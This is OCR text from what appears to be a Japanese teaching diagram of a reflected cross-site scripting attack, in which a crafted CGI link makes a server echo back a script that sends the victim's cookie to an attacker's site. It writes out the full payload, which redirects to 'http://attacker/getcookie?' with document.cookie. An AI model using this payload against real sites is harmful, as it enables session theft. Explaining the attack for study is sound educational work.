 攻撃者
http://server/cgi?name=Joe
「Hello Joe!」とエコーバック
サーバ
Cookie
Cookie
① 攻撃者のサイト
へアクセス
...
http://server/cgi?name
=<script>document.lo
cation='http://attacker
/getcookie?'+document
.cookie</script>
...
② サーバへアクセスするような
コンテンツを返す
⑤ スクリプトが実行、
サーバとの間の
Cookieが攻撃者の
サイトへ送られる
③ サーバへ（自動
的に）アクセス
<script>document.
location='http://att
acker/getcookie?'+
document.cookie</
script>
④ スクリプトがエコーバック
Cookie
ユーザ